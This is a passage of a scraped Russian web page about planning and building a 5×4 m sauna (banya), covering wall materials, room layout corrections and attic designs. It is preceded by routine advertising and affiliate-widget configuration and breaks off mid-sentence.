[]).push({});\n<\/script>\n\t\n<\/center>\n","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"7","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"242007","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<center style=\"margin:20px 0\">\n\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-2640559814540134\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- После 11 абзаца (par-torg) -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:580px;height:400px\"\n     data-ad-client=\"ca-pub-2640559814540134\"\n     data-ad-slot=\"8388317445\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\t\n<\/center>\n","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"11","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"242008","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<center style=\"margin:20px 0\">\n\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-2640559814540134\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- После 17 абзаца (par-torg) -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:580px;height:400px\"\n     data-ad-client=\"ca-pub-2640559814540134\"\n     data-ad-slot=\"8196745751\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\t\n<\/center>\n","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"17","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"242009","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<center style=\"margin:20px 0\">\n\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-2640559814540134\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- После статьи (par-torg) -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:580px;height:400px\"\n     data-ad-client=\"ca-pub-2640559814540134\"\n     data-ad-slot=\"4664694857\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\t\n<\/center>\n","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"242010","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-2640559814540134\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- Выезжающий блок справа (par-torg) -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:320px;height:320px\"\n     data-ad-client=\"ca-pub-2640559814540134\"\n     data-ad-slot=\"9126684047\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"right-bottom","show":"10","type":"sec","hide":"","cross":"true","timer":"false","timeout":"0","cookie":"true","close":"false","action":"false","selector":""},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":["ua","by","kz"],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"242079","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<script async src=\"https:\/\/aflt.market.yandex.ru\/widget\/script\/api\" type=\"text\/javascript\">\n\n<\/script>\n\n<script type=\"text\/javascript\">\n  (function (w) {\n    function start() {\n      w.removeEventListener(\"YaMarketAffiliateLoad\", start);\nw.YaMarketAffiliate.createWidget({\n        containerId: 'marketWidget1',\n        type: 'offers',\n        params: {\n          clid: 2625110,\n          themeId: 10,\n          searchSelector: \"#marketWidget1>s\",             \n          searchCount: 4,\n          vid: 5\n        }\n      });\n\t  w.YaMarketAffiliate.createWidget({\n        containerId: 'marketWidget2',\n        type: 'offers',\n        params: {\n          clid: 2625110,\n          themeId: 10,\n          searchSelector: \"#marketWidget2>s\", \n          searchCount: 4,\n          vid: 5\n        }\n      });\n\t  w.YaMarketAffiliate.createWidget({\n        containerId: 'marketWidget3',\n        type: 'offers',\n        params: {\n          clid: 2625110,\n          themeId: 10,\n          searchSelector: \"#marketWidget3>s\", \n          searchCount: 4,\n          vid: 5\n        }\n      });\n\t  w.YaMarketAffiliate.createWidget({\n        containerId: 'marketWidget4',\n        type: 'offers',\n        params: {\n          clid: 2625110,\n          themeId: 10,\n          searchSelector: \"#marketWidget4>s\", \n          searchCount: 4,\n          vid: 5\n        }\n      });\n\t  w.YaMarketAffiliate.createWidget({\n        containerId: 'marketWidget5',\n        type: 'offers',\n        params: {\n          clid: 2625110,\n          themeId: 10,\n          searchSelector: \"#marketWidget5>s\", \n          searchCount: 4,\n          vid: 5\n        }\n      });\n\t  w.YaMarketAffiliate.createWidget({\n        containerId: 'marketWidget6',\n        type: 'offers',\n        params: {\n          clid: 2625110,\n          themeId: 10,\n          searchSelector: \"#marketWidget6>s\", \n          searchCount: 4,\n          vid: 5\n        }\n      });\n\t  w.YaMarketAffiliate.createWidget({\n        containerId: 'marketWidget7',\n        type: 'offers',\n        params: {\n          clid: 2625110,\n          themeId: 10,\n          searchSelector: \"#marketWidget7>s\", \n          searchCount: 4,\n          vid: 5\n        }\n      });\n\t  w.YaMarketAffiliate.createWidget({\n        containerId: 'marketWidget8',\n        type: 'offers',\n        params: {\n          clid: 2625110,\n          themeId: 10,\n          searchSelector: \"#marketWidget8>s\", \n          searchCount: 4,\n          vid: 5\n        }\n      });\n\t  w.YaMarketAffiliate.createWidget({\n        containerId: 'marketWidget9',\n        type: 'offers',\n        params: {\n          clid: 2625110,\n          themeId: 10,\n          searchSelector: \"#marketWidget9>s\", \n          searchCount: 4,\n          vid: 5\n        }\n      });\n\t  w.YaMarketAffiliate.createWidget({\n        containerId: 'marketWidget10',\n        type: 'offers',\n        params: {\n          clid: 2625110,\n          themeId: 10,\n          searchSelector: \"#marketWidget10>s\", \n          searchCount: 4,\n          vid: 5\n        }\n      });\n\t  w.YaMarketAffiliate.createWidget({\n        containerId: 'marketWidget11',\n        type: 'offers',\n        params: {\n          clid: 2625110,\n          themeId: 10,\n          searchSelector: \"#marketWidget11>s\", \n          searchCount: 4,\n          vid: 5\n        }\n      });\n\t  w.YaMarketAffiliate.createWidget({\n        containerId: 'marketWidget12',\n        type: 'offers',\n        params: {\n          clid: 2625110,\n          themeId: 10,\n          searchSelector: \"#marketWidget12>s\", \n          searchCount: 4,\n          vid: 5\n        }\n      });\n\t  w.YaMarketAffiliate.createWidget({\n        containerId: 'marketWidget13',\n        type: 'offers',\n        params: {\n          clid: 2625110,\n          themeId: 10,\n          searchSelector: \"#marketWidget13>s\", \n          searchCount: 4,\n          vid: 5\n        }\n      });\n\t  w.YaMarketAffiliate.createWidget({\n        containerId: 'marketWidget14',\n        type: 'offers',\n        params: {\n          clid: 2625110,\n          themeId: 10,\n          searchSelector: \"#marketWidget14>s\", \n          searchCount: 4,\n          vid: 5\n        }\n      });\n\t  w.YaMarketAffiliate.createWidget({\n        containerId: 'marketWidget15',\n        type: 'offers',\n        params: {\n          clid: 2625110,\n          themeId: 10,\n          searchSelector: \"#marketWidget15>s\", \n          searchCount: 4,\n          vid: 5\n        }\n      });\n\t  w.YaMarketAffiliate.createWidget({\n        containerId: 'marketWidget16',\n        type: 'offers',\n        params: {\n          clid: 2625110,\n          themeId: 10,\n          searchSelector: \"#marketWidget16>s\", \n          searchCount: 4,\n          vid: 5\n        }\n      });\n\t  w.YaMarketAffiliate.createWidget({\n        containerId: 'marketWidget17',\n        type: 'offers',\n        params: {\n          clid: 2625110,\n          themeId: 10,\n          searchSelector: \"#marketWidget17>s\", \n          searchCount: 4,\n          vid: 5\n        }\n      });\n\t  w.YaMarketAffiliate.createWidget({\n        containerId: 'marketWidget18',\n        type: 'offers',\n        params: {\n          clid: 2625110,\n          themeId: 10,\n          searchSelector: \"#marketWidget18>s\", \n          searchCount: 4,\n          vid: 5\n        }\n      });\n\t  w.YaMarketAffiliate.createWidget({\n        containerId: 'marketWidget19',\n        type: 'offers',\n        params: {\n          clid: 2625110,\n          themeId: 10,\n          searchSelector: \"#marketWidget19>s\", \n          searchCount: 4,\n          vid: 5\n        }\n      });\n\t  w.YaMarketAffiliate.createWidget({\n        containerId: 'marketWidget20',\n        type: 'offers',\n        params: {\n          clid: 2625110,\n          themeId: 10,\n          searchSelector: \"#marketWidget20>s\", \n          searchCount: 4,\n          vid: 5\n        }\n      });\n\t}\n    w.YaMarketAffiliate\n      ? start()\n      : w.addEventListener(\"YaMarketAffiliateLoad\", start);\n  })(window);\n<\/script> \n","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"1","document":"true"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}},{"id":"242080","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":1024,"abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-1275665-22 -->\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    type: 'floorAd',    \n    blockId: 'R-A-1275665-22'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_start","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]","n":"1","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}}]);
/* ]]> */
</script>
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"interactive"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
/* ]]> */
</script>
<!--/noptimize--></head><body class="post-template-default single single-post postid-93877 single-format-standard wp-embed-responsive johannes-sidebar-right white-bg-alt-2 johannes-hamburger-hidden johannes-v_1_3_3 johannes-child"><div class="johannes-wrapper"><header class="johannes-header johannes-header-main d-none d-lg-block"><div class="header-middle header-layout-6"><div class="container d-flex justify-content-center align-items-center"><div class="slot-c"><div class="johannes-site-branding"> <span class="site-title h1 "><a href="https://par-torg.com/" rel="home"><picture class="johannes-logo"><source media="(min-width: 1050px)" srcset="https://par-torg.com/wp-content/uploads/2021/01/par-torg-logo.png"><source srcset="https://par-torg.com/wp-content/uploads/2021/01/par-torg-logo-m.png"><img src="https://par-torg.com/wp-content/uploads/2021/01/par-torg-logo.png" alt="Все для бани"></picture></a></span></div></div></div></div><div class="header-bottom"><div class="container"><div class="header-bottom-slots d-flex justify-content-center align-items-center"><div class="slot-l"></div><div class="slot-c"><nav class="menu-top-container"><ul id="menu-top" class="johannes-menu johannes-menu-primary"><li id="menu-item-240622" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-240622"><a href="https://par-torg.com/category/vidy-ban/">Виды бань</a></li><li id="menu-item-240626" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-240626"><a href="https://par-torg.com/category/pechi-kotly-i-dymohody/">Печи</a></li><li id="menu-item-240630" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-240630"><a href="https://par-torg.com/category/stroitelstvo/">Строительство</a></li><li id="menu-item-240631" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-240631"><a href="https://par-torg.com/category/fundament/">Фундамент</a></li><li id="menu-item-240625" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-240625"><a href="https://par-torg.com/category/krysha-i-krovlya/">Крыша</a></li><li id="menu-item-240627" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-240627"><a href="https://par-torg.com/category/pol-i-potolok/">Пол и потолок</a></li><li id="menu-item-240629" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-240629"><a href="https://par-torg.com/category/steny-i-uteplenie/">Стены</a></li><li id="menu-item-240619" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-240619"><a href="https://par-torg.com/category/aksessuary/">Аксессуары</a></li></ul></nav></div><div class="slot-r"><ul class="johannes-menu-action johannes-hamburger"><li><a href="javascript:void(0);"><span class="header-el-label">Меню</span><i class="jf jf-menu"></i></a></li></ul></div></div></div></div></header><div class="johannes-header header-mobile d-lg-none"><div class="container d-flex justify-content-between align-items-center"><div class="slot-l"><div class="johannes-site-branding"> <span class="site-title h1 "><a href="https://par-torg.com/" rel="home"><picture class="johannes-logo"><source media="(min-width: 1050px)" srcset="https://par-torg.com/wp-content/uploads/2021/01/par-torg-logo-m.png"><source srcset="https://par-torg.com/wp-content/uploads/2021/01/par-torg-logo-m.png"><img src="https://par-torg.com/wp-content/uploads/2021/01/par-torg-logo-m.png" alt="Все для бани"></picture></a></span></div></div><div class="slot-r"><ul class="johannes-menu-action johannes-hamburger"><li><a href="javascript:void(0);"><span class="header-el-label">Меню</span><i class="jf jf-menu"></i></a></li></ul></div></div></div><div class="johannes-section johannes-section-margin-alt"><div class="container"></div></div><div class="johannes-section"><div class="container"><div class="section-content row justify-content-center"><div class="col-12 col-lg-8 single-md-content col-md-special johannes-order-1 "><article id="post-93877" class="post-93877 post type-post status-publish format-standard has-post-thumbnail hentry category-stati"><div class="category-pill section-head-alt single-layout-2"><div class="entry-header"><h1 class="entry-title">Планировка бани 5х4</h1><div class="entry-meta"> <span class="meta-item meta-date"><span class="updated">09.12.2020</span></span></div></div></div><div class="entry-content entry-single clearfix"><div class="fpm_start"></div><h2>Выбор материалов</h2><p>Сделайте выбор в пользу практичности, ведь стены бани должны быть теплопроводными, чтобы она быстро нагревалась и сохраняла тепло, прочными, чтобы «пережить» и дожди, и снежные заносы, а также «дышащими», чтобы выдерживать высокие температуры. Ну а эстетичный вид будущей бани сформирует фактура материала.</p><ul><li>Дерево издавна считается лучшим материалом для строительства бани. Натуральный материал, удерживающий в помещении тепло и уют даже в зимнюю стужу, минимизирует затраты на отопление. Снаружи на баню приятно посмотреть, а внутри стоит приятный запах древесины.</li><li>Бани из бревен подвержены усадке, поэтому приступать к отделочным работам можно примерно через полгода после окончания стройки. В целях пожарной безопасности продумайте расположение печных труб. Щели между бревнами конопатят натуральным мхом или синтетическим герметиком.</li></ul><ul><li>Деревянный брус, спиленный с двух или четырех сторон легко укладывать, что значительно ускоряет сроки строительства. Небольшая усадка позволяет сразу приступать к отделочным работам, постройка выглядит аккуратной. К серьезным недостаткам бруса можно отнести горючесть и склонность к образованию грибка, такая баня нуждается в проветривании и качественной дренажной системе.</li><li>Баня из кирпича долговечна и пожаробезопасна, она не нуждается во внешней отделке и органично смотрится с другими дачными строениями. Однако стены кирпичной бани нуждаются в более длительном прогревании, при отсутствии качественной вентиляции они становятся сырыми.</li></ul><ul><li>Пеноблоки с пористой структурой, высокопрочные керамзитобетонные блоки или шлакоблоки с высокой теплоизоляцией применяют для строительства бань из блоков. Их неоспоримым преимуществом является быстрота работы и минимальная усадка. Они обладают морозо- и огнестойкостью, прочностью и долговечностью. Наружная и внутренняя гидроизоляция защитит блочные бани от воды, а специальные опоры укрепят кровлю.</li><li>Бани на плоту строят на реках или искусственных водоемах. На пластиковом или деревянном понтоне устанавливают деревянный каркас бани: ведь плавучая постройка не должна быть тяжелой. Внутри бани размещают предбанник, парилку, душевую и туалет. Нахождение людей в одном банном помещении неприемлемо, а их количество строго регламентируется в зависимости от веса.</li></ul><ul><li>Плавучая баня — дорогое удовольствие, для постройки требуется вывод грязной воды за пределы водоохранной зоны или многоступенчатая система очистки. Иначе никто не даст разрешения на строительство.</li><li>Владельцы своего пруда в специальном разрешении не нуждаются, но вывод грязной воды нужно спроектировать задолго до начала строительства. Да и в регионах с суровыми зимами такая постройка неудобна: до начала холодов баню нужно вынести на берег, разобрать и убрать в тепло до весны.</li></ul><p><img decoding="async" alt="" src="/wp-content/uploads/f/f/b/ffb19ee279e80fa4edc677c72661aa73.jpg" /></p><p><img decoding="async" alt="" src="/wp-content/uploads/9/8/b/98b6f0f0c78133482fa24ad047c1d0a9.jpg" /></p></p><h2>Планировка</h2><p>Даже если вы верно определите для себя оптимальные размеры бани, но составите планировку нерационально, то уровень комфорта будет понижен.</p><p>Рассмотрим вариант планировки бани, допущенные ошибки и способы реорганизации.</p><p>На плане мы видим баню с тремя помещениями – комнатой отдыха, моечной и парной. Комната отдыха и моечная – проходные. Печь топится из комнаты отдыха (с выносной топкой).</p><p>План бани с размерами</p><p>Большинство пользователей вряд ли устроит перспектива мыться в туалете, поэтому унитаз устанавливать таким образом не стоит.</p><script data-noptimize="" data-wpfc-render="false">/* <![CDATA[ */
fpm_start( "true" );
/* ]]&gt; */</script> <p>Душевую кабину лучше монтировать закрытого типа, так как вода из душевого поддона будет разбрызгиваться во все стороны и это грозит появлением грибка, а если полы и стены из дерева, то срок их службы существенно сократится. Гораздо лучше, если будет организован сбор воды с пола и установлено обливное ведро.</p><p>Если посмотреть на комнату отдыха, то здесь нерационально установлен мягкий уголок и стол. Носить дрова и топить печь будет крайне неудобно.</p><p>Носить дрова и топить печь неудобно</p><p>Обязательно учитывайте размеры той мебели, которую будете устанавливать в комнате отдыха. Чем шикарнее будет угловой диван и дубовый стол, тем больше свободной площади они займут. И наоборот, скромная скамья с табуретами и откидной стол позволят сэкономить несколько сантиметров площади пола.</p><p>Если вы любите сразу после жарких процедур выбегать на улицу в снег или купель, то подобная планировка не подходит, ведь придется бежать сразу через два помещения, за время пробежки жар спадет, и удовольствие от контрастных процедур уменьшится. А когда вы будете возвращаться обратно в парную, то водой зальете полы и в комнате отдыха, и в душевой.</p><p>Выход из парной</p><p>План реорганизации пространства выглядит следующим образом:</p><p>начнем с парной. Перемещаем дверь немного левее. Сдвигаем полоки к другой стенке. Печь переносим ближе к входу, теперь любоваться огнем сквозь прозрачный портал будет намного удобнее. Подобное положение печи правильнее и с технической точки зрения, ведь дымоход будет располагаться ближе к коньку и не придется делать его (дымоход) слишком высоким. Удобнее будет и чистить дымоход, стоя на крыше (если труба расположена дальше, чем полметра от конька, то заниматься чисткой небезопасно и неудобно);</p><p>Рекомендуемый план помещения</p><p>в душевой должны быть утепленные полы со стяжкой под уклоном (0,01 – 0,015 по СНиП II-Л.13-62), нескользкий кафель и трап для сбора и отвода воды;</p><p>Полы с уклоном к трапу</p><p>внутри не будет ни унитаза, ни умывальника. Вместо душевой кабины лучше установить обливное ведро и настенный душ, а также скамью, на которой удобно сидеть и мыться;</p><p>Обливное устройство</p><p>Моечная в бане</p><p>в комнате отдыха переносим окна и дверь. Теперь появляется свободный уголочек, куда прекрасно вписывается шкафчик для посуды и умывальник. На шкафчике удобно резать закуску. Там же можно поставить электрическую плитку и чайник (актуально, если вы планируете долгие застолья в бане).</p><div class='fotorama--wp' data-link='file'data-size='large'data-ids='93880,93881,93882,93883,93884,93885,93886,93887,93888,93889'data-itemtag='dl'data-icontag='dt'data-captiontag='dd'data-columns='0'data-width='491'data-auto='false'data-max-width='100%'data-ratio='1.534375'><div id='gallery-1' class='gallery galleryid-93877 gallery-columns-0 gallery-size-thumbnail'><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/b/6/9/b69bb9a03b70cf48208cad9443dd55f3.jpg' data-full='https://par-torg.com/wp-content/uploads/b/6/9/b69bb9a03b70cf48208cad9443dd55f3.jpg'><img decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/b/6/9/b69bb9a03b70cf48208cad9443dd55f3.jpg" class="attachment-thumbnail size-thumbnail" alt="Планировка бани (85 фото): лучшие планы для русской бани и сауны площадью 5х6 и 5х5 м, варианты с бассейном внутри, мойка и парилка отдельно" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/4/c/c/4ccf57891f92a30e238597fb4c7c8e95.jpg' data-full='https://par-torg.com/wp-content/uploads/4/c/c/4ccf57891f92a30e238597fb4c7c8e95.jpg'><img decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/4/c/c/4ccf57891f92a30e238597fb4c7c8e95.jpg" class="attachment-thumbnail size-thumbnail" alt="Проект бани 5 на 5: фото, особенности составления и примеры | построить баню ру" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/f/b/5/fb54e5b9ca1c3c9273772fa5f17f4b1b.jpg' data-full='https://par-torg.com/wp-content/uploads/f/b/5/fb54e5b9ca1c3c9273772fa5f17f4b1b.jpg'><img decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/f/b/5/fb54e5b9ca1c3c9273772fa5f17f4b1b.jpg" class="attachment-thumbnail size-thumbnail" alt="Баня: планировка и потрясающие решения для компактных построек" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/b/c/6/bc6898b80ac122280befb77a3360129b.jpg' data-full='https://par-torg.com/wp-content/uploads/b/c/6/bc6898b80ac122280befb77a3360129b.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/b/c/6/bc6898b80ac122280befb77a3360129b.jpg" class="attachment-thumbnail size-thumbnail" alt="Проект бани 5 на 5: фото, особенности составления и примеры" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/c/3/c/c3cb9f22557d5fc81b493c163c61b6b0.jpeg' data-full='https://par-torg.com/wp-content/uploads/c/3/c/c3cb9f22557d5fc81b493c163c61b6b0.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/c/3/c/c3cb9f22557d5fc81b493c163c61b6b0.jpeg" class="attachment-thumbnail size-thumbnail" alt="План бани 4х5 мойка и парилка отдельно - описание, варианты!" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/a/9/f/a9fb017b8bfa6d0bed21adf44567d7ed.jpeg' data-full='https://par-torg.com/wp-content/uploads/a/9/f/a9fb017b8bfa6d0bed21adf44567d7ed.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/a/9/f/a9fb017b8bfa6d0bed21adf44567d7ed.jpeg" class="attachment-thumbnail size-thumbnail" alt="Баня 4 на 4 планировка внутри - подробная информация!" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/6/4/4/6449452b6aae8d12c8fbdcb330b33a47.jpeg' data-full='https://par-torg.com/wp-content/uploads/6/4/4/6449452b6aae8d12c8fbdcb330b33a47.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/6/4/4/6449452b6aae8d12c8fbdcb330b33a47.jpeg" class="attachment-thumbnail size-thumbnail" alt="Планировка бани 5х4" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/d/1/9/d19bb23da9ad668e5fe0e45dc7bbd55a.jpeg' data-full='https://par-torg.com/wp-content/uploads/d/1/9/d19bb23da9ad668e5fe0e45dc7bbd55a.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/d/1/9/d19bb23da9ad668e5fe0e45dc7bbd55a.jpeg" class="attachment-thumbnail size-thumbnail" alt="Проект бани размером 4 на 5 (57 фото): планировка интерьера внутри помещения площадью 5х4, план помещения метражом 4х5, мойка и парилка отдельно" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/c/4/5/c45c551f8c736829ce5afc994934d68a.jpeg' data-full='https://par-torg.com/wp-content/uploads/c/4/5/c45c551f8c736829ce5afc994934d68a.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/c/4/5/c45c551f8c736829ce5afc994934d68a.jpeg" class="attachment-thumbnail size-thumbnail" alt="Проект бани 4 на 5: преимущества, особенности составления и примеры | построить баню ру" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/6/1/7/617c13a1d2e65e102d773014c560e069.jpeg' data-full='https://par-torg.com/wp-content/uploads/6/1/7/617c13a1d2e65e102d773014c560e069.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/6/1/7/617c13a1d2e65e102d773014c560e069.jpeg" class="attachment-thumbnail size-thumbnail" alt="План бани: мойка и парилка раздельно, вместе, проекты планировки бань с разной площадью" /></a></dt></dl></div></div><p>Подобный план можно отразить в другую сторону, если так будет удобнее. Ведь вряд ли кому-то хочется, чтобы через окна к нему в баню заглядывали любопытные соседи или прохожие. Рекомендуем сами окна располагать  на запад, чтобы меньше тратиться на освещение.</p><p>Отзеркаленный план</p></p><h2>Особенности бани с мансардой</h2><p> Проект бани 5 на 5 с мансардой аналогичен тем, где одна стена 6 метров</p><p>Баня, в проекте которой предполагается мансарда, может вместить большое количество людей, только если помещение рационально распланировано. Можно купить готовый сруб, разработанный по типовым чертежам, или заказать его согласно индивидуальным пожеланиям.</p><p>Когда баня с мансардой – оптимальный вариант:</p><ul><li>Если площадь участка не позволяет возвести сразу несколько построек;</li><li>Желание объединить домик для гостей с баней;</li><li>Стремление организовать банный бизнес на своей территории, отделив его от жилого дома;</li><li>Проекты бань 5 на 5 с мансардой позволяют расширить площадь парной на несколько метров, перенеся некоторые инженерные коммуникации в мансарду.</li></ul><p>Возведение бани с мансардой проще, чем двухэтажной. Обусловлено это менее затратным способом строительства бани своими руками – не нужен мощный фундамент, сложные перекрытия. Достаточно обустроить уже имеющееся под крышей пространство, которая обычно имеет двухскатную или ломаную форму.</p><p>Своими руками можно собрать готовый сруб, заказанный или купленный у организации, занимающейся производством бань под ключ. Конструкция обязательно должна предусматривать окна, для экономии искусственного освящения. Также продумывается гидроизоляция и вентиляционная система, способы удаления сточных вод.</p><p>Правильное декорирование мансардного помещения позволит визуально увеличить площадь. Например, окрасив стены в светлые тона или покрыв прозрачным лаком для дерева. Пастельные тона интерьера расширят границы пространства.</p><h3>Базовая комплектация бани с мансардой</h3><p> Баня с мансардой 5 на 5 на 5 на 5 и небольшой верандой</p><p>Несмотря на то, что стандартная длина обрезных и необрезных пиломатериалов составляет 6 метров, бани с длиной стены 5 метров пользуются не меньшей популярностью. Они более компактны, но не менее вместительны.</p><p>Стандартная комплектация типового проекта включает:</p><ul><li>Возведение опорно-столбчатого или ленточного фундамента. В качестве материала используются полнотелые блоки высотой 400 мм – устанавливают в два ряда. Гидроизоляцией служит рубероид.</li><li>Внешние стены и внутренние перегородки, которые выполняются из строганого профилированного или клееного бруса с толщиной 140 мм. Лучший соединительный элемент – деревянный нагель.</li><li>Черновой пол. Проект бани 5 на 5 с мансардой предполагает установку настила из обрезной доски. Оптимальная толщина — 22 мм. Для половых лаг применяется брус 150 на 50 мм с шагом в 600 мм.</li><li>Межэтажное перекрытие – это главный момент строительства, так как мансарда будет активно использоваться. Монтируются доски толщиной до 150 мм, а также укладывается паро- и 